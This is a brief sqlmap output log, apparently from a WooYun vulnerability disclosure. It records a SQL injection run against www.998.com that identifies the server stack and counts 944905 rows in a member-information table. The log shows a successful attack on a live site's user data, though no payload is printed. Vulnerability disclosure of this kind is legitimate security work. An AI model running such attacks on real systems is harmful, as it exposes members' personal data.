 web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[15:20:11] [INFO] retrieved: 944905
Database: GTOW
+----------------+---------+
| Table          | Entries |
+----------------+---------+
| dbo.memberinfo | 944905  |
+----------------+---------+
[15:20:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:20:11] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.998.com'
[*] shutting down at 15:20:11
www.wooyun.org